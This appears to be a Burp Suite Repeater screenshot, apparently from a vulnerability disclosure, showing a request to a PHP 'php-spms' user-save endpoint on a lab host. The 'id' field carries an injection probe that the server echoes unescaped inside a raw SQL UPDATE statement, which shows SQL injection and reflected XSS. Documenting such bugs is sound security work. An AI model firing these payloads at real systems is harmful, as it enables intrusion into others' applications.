 Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.163.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /php-spms/classes/Users.php?f=save HTTP/1.1
2 Content-Type: multipart/form-data;
boundary=----------YWJkMTQzNDcw
3 Accept: */*
4 x-requested-with: XMLHttpRequest
5 Referer: http://192.168.163.1/php-spms/
6 Cookie: PHPSESSID=l94122sdmvt73tstf9jjbfo29b
7 Content-Length: 679
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
10 Host: 192.168.163.1
11 Connection: Keep-alive
12
13 ------------YWJkMTQzNDcw
14 Content-Disposition: form-data; name="id"
15
16 1'"()&%<zzz><ScRiPt >alert(9902)</ScRiPt>
17 ------------YWJkMTQzNDcw
18 Content-Disposition: form-data; name="firstname"
19
20 pHqghUme
21 ------------YWJkMTQzNDcw
22 Content-Disposition: form-data; name="middlename"
23
24 pHqghUme
25 ------------YWJkMTQzNDcw
26 Content-Disposition: form-data; name="lastname"
27
28 pHqghUme
29 ------------YWJkMTQzNDcw
30 Content-Disposition: form-data; name="username"
31
32 pHqghUme
33 ------------YWJkMTQzNDcw
34 Content-Disposition: form-data; name="password"
35
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 27 Apr 2023 03:25:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.2.9
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 284
11
12 UPDATE users set firstname = 'pHqghUme' , middlename =
'pHqghUme' , lastname = 'pHqghUme' , username =
'pHqghUme' , password =
'$2y$10$sGeUSTYRuhJKeaHlq7LPpeaHWj9HCDzq7pGLFQJjncnWAoVr13S
36' , img = 'upload test content' where id = 1'"()&%<zzz
>
<ScRiPt >
alert(9902)
</ScRiPt>
9582 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 7
Request Cookies 1
Request Headers 10
Response Headers 9